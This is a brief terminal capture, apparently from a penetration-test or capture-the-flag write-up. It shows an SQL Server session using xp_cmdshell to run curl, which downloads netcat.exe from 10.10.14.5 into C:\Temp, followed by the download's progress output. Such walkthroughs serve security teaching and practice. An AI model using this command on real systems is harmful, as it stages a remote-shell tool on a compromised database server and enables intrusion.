 SQL> xp_cmdshell curl 10.10.14.5/netcat.exe -o C:\Temp\netcat.exe
output
--------------------------------------------------------------------------------
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 45272  100 45272    0     0   254k      0 --:--:-- --:--:-- --:--:--  257k
NULL
SQL>